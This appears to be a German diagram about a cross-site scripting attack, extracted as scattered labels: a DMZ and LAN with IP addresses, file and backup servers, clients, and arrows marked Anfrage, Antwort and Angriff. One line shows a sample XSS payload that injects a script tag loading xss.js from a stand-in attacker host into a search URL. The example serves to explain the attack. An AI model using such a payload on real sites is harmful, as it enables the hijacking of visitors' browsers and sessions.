 WWW
www.site.com/search.php?input=<script src=http://www.evilsite.com/xss.js></script>
iframe
3
Google Blogsystem
www.blog.com/user.php?
user=attacker
Referenziert Schadcode
dritter Internetseite
2
Data
4
Antwort
Anfrage
80.218.245.111
DMZ
LAN
192.168.0.1 /24
192.168.0.2 /24
80.218.245.111
192.168.1.3 /24
192.168.1.2 /24
192.168.1.1 /24
File
Server
Backup
Server
192.168.1.4 /24
Angriff
1
192.168.1.5 /24
192.168.1.9 /24
Client C
5
Client B
Client A
192.168.1.8 /24
192.168.1.7 /24
192.168.1.6 /24